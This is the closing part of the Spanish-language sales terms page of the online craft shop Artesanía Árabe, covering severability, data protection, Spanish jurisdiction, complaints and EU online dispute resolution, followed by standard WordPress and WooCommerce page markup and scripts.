<p>Si alguna de las presentes Condiciones fuesen declaradas nulas y sin efecto por resolución firme dictada por autoridad competente, el resto de las cláusulas permanecerán en vigor, sin que queden afectadas por dicha declaración de nulidad.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="19">
<li><strong> ACUERDO COMPLETO</strong></li>
</ol>
<p><strong> </strong></p>
<p>Las presentes Condiciones y todo documento al que se haga referencia expresa en estas constituyen el acuerdo íntegro existente entre el Usuario y en relación con el objeto de compraventa y sustituyen a cualquier otro pacto, acuerdo o promesa anterior convenida verbalmente o por escrito por las mismas partes.</p>
<p>El Usuario y <strong>ARTESANÍA ÁRABE</strong> reconocen haber consentido la celebración de un contrato sin haber confiado en ninguna declaración o promesa hecha por la otra parte, salvo aquello que figura expresamente mencionado en las presentes Condiciones.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="20">
<li><strong> PROTECCIÓN DE DATOS</strong></li>
</ol>
<p><strong> </strong></p>
<p>La información o datos de carácter personal que el Usuario facilite a en el curso de una transacción en el Sitio Web, serán tratados con arreglo a lo establecido en la Política de Privacidad o de protección de datos (contenida, en su caso, en el Aviso Legal y Condiciones Generales de Uso). Al acceder, navegar y/o usar el Sitio Web el Usuario consiente el tratamiento de dicha información y datos y declara que toda la información o datos que facilita son veraces.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="21">
<li><strong> LEGISLACIÓN APLICABLE Y JURISDICCIÓN</strong></li>
</ol>
<p><strong> </strong></p>
<p>El acceso, navegación y/o uso de este Sitio Web y los contratos de compra de productos a través del mismo se regirán por la legislación española.</p>
<p>Cualquier controversia, problema o desacuerdo que surja o esté relacionado con el acceso, navegación y/o uso del Sitio Web, o con la interpretación y ejecución de estas Condiciones, o con los contratos de venta entre y el Usuario, será sometida a la jurisdicción no exclusiva de los juzgados y tribunales españoles.</p>
<p>&nbsp;</p>
<ol start="22">
<li><strong> QUEJAS Y RECLAMACIONES</strong></li>
</ol>
<p><strong> </strong></p>
<p>El Usuario puede hacer llegar a sus quejas, reclamaciones o todo otro comentario que desee realizar a través de los datos de contacto que se facilitan al principio de estas Condiciones (Información General).</p>
<p>&nbsp;</p>
<p>Además, dispone de hojas oficiales de reclamación a disposición de los consumidores y usuarios, y que estos pueden solicitar a en cualquier momento, utilizando los datos de contacto que se facilitan al principio de estas Condiciones (Información General).</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><u>RESOLUCIÓN DE LITIGIOS EN LÍNEA EN MATERIA DE CONSUMO</u></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Asimismo, si de la celebración de este contrato de compra entre y el Usuario emanara una controversia, el Usuario como consumidor puede solicitar una solución extrajudicial de controversias, de acuerdo con el Reglamento (UE) 524/2013 del Parlamento Europeo y del Consejo, de 21 de mayo de 2013, sobre resolución de litigios en línea en materia de consumo y por el que se modifica el Reglamento (CE) 2006/2004 y la Directiva 2009/22/CE.</p>
<p>&nbsp;</p>
<p>Puede acceder a este método a través del siguiente sitio web: <a href="https://ec.europa.eu/consumers/odr/">https://ec.europa.eu/consumers/odr/</a>.</p>
<p>&nbsp;</p>
<p>Este documento de Condiciones Generales de Venta ha sido modificado el día 16/06/2025.</p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div></div></div>
</div></div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-4col3333">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-2" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>PRIVACIDAD</span></p><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.artesaniaarabe.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1255"><a rel="privacy-policy" href="https://www.artesaniaarabe.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.artesaniaarabe.es/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1250 current_page_item menu-item-1253"><a href="https://www.artesaniaarabe.es/terminos-y-condiciones/" aria-current="page">Términos y Condiciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-3" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>AYUDA</span></p><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.artesaniaarabe.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.artesaniaarabe.es/metodos-de-pago/">Métodos seguros de pago</a></li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.artesaniaarabe.es/envios-y-devoluciones/">Envíos y devoluciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-9" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>CONTÁCTENOS</span></p>			<div class="textwidget"><p>De lunes a viernes de 10h a 20h</p>
<p><a href="/contacto/">Contacto</a></p>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-10" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>SÍGUENOS</span></p>			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/kasbadeco/" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/kasbadeco" class="twitter" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/kasbahdecoracion/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row font-size-11">
	<div class="col-xs-12 col-sm-4 xs-text-left text-color-secondary">
		
	</div>
	<div class="col-xs-12 col-sm-4 text-center xs-text-left xs-pt-5 xs-pb-10">
		© 2021 Kasbah Artesanía Árabe / <a href="http://guellcom.com/" target="_blank" rel="noopener">Diseño Web</a> | <a href="http://guellcom.com/" target="_blank" rel="noopener">GuellCom</a>
	</div>
	<div class="col-xs-12 col-sm-4 text-right xs-text-left">
		<img src="//veera.la-studioweb.com/wp-content/themes/veera/assets/images/payments.png" alt="payment">
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <!-- <p></p> -->
        <form method="get" class="search-form" action="https://www.artesaniaarabe.es/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Buscar en toda la tienda&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Carrito de Compra</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/veera-child\/*","\/wp-content\/themes\/veera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para analizar nuestros servicios y mostrarte publicidad relacionada con tus preferencias, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Si continúas navegando, consideraremos que aceptas su uso. Puedes configurar o rechazar la utilización de cookies u obtener más información <a href="https://www.artesaniaarabe.es/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">AQUÍ</a>   <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Políticas de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
//Mostrar y ocultar la caja del buscador
jQuery(document).ready(function($) {
$(".aws-search-form .aws-search-btn").click(function(){
if($('.aws-search-form .aws-wrapper').css('display') == 'none'){
$(".aws-search-form .aws-wrapper").css("display", "block");
$(".aws-search-field").removeAttr('value');
}
});
});
</script>
<script type="text/javascript">
//Colocar producto regalo al final de la lista
jQuery(document).ready(function($) {
$('.woocommerce-cart #id-4018').insertBefore('.woocommerce-cart .woocommerce-cart-form__contents .btn-actions');
});	
</script>
<script type="text/javascript">
//Volver atrás en 'Seguir Comprando'
jQuery(document).ready(function($) {
$(document).ready(function(){
$('.woocommerce-cart .btn-actions a.btn').click(function(){
    parent.history.back();
    return false;
});
});
});
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.artesaniaarabe.es/wp-admin/admin-ajax.php";

</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Cambiar "Continue Shopping"
    const continueLinks = document.querySelectorAll('a.btn-clear-cart');
    continueLinks.forEach(link => {
        if(link.textContent.trim() === 'Continue Shopping') {
            link.textContent = 'Seguir comprando';
        }
    });

    // Cambiar "Clear Cart" (input submit)
    const clearCartInputs = document.querySelectorAll('input[name="clear-cart"]');
    clearCartInputs.forEach(input => {
        if(input.value.trim() === 'Clear Cart') {
            input.value = 'Vaciar carrito';
        }
    });
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Listener en el icono del carrito
    const iconoCarrito = document.querySelector('a.component-target');
    if(iconoCarrito) {
        iconoCarrito.addEventListener('click', function() {
            // Pequeño delay para esperar a que se muestre el flyout
            setTimeout(function() {
                const heading = document.querySelector('.cart-flyout__heading');
                if(heading && heading.textContent.trim() === 'Shopping Cart') {
                    heading.textContent = 'Carrito de compras';
                }
            }, 50); // 50ms suele ser suficiente, ajustar si es necesario
        });
    }
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    const body = document.body;

    // Observer para detectar cambios de atributos (clases)
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if(mutation.attributeName === 'class') {
                // Si el body tiene la clase que abre el flyout
                if(body.classList.contains('open-cart-aside')) {
                    const heading = document.querySelector('.cart-flyout__heading');
                    if(heading && heading.textContent.trim() === 'Shopping Cart') {
                        heading.textContent = 'Carrito de compras';
                    }
                }
            }
        });
    });

    observer.observe(body, { attributes: true });
});
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34659231589&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="224c6a7e12"></span>
				<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34659231589","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artesaniaarabe.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" defer async id="tp-tools-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" defer async id="revmin-js" defer ></script> 
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
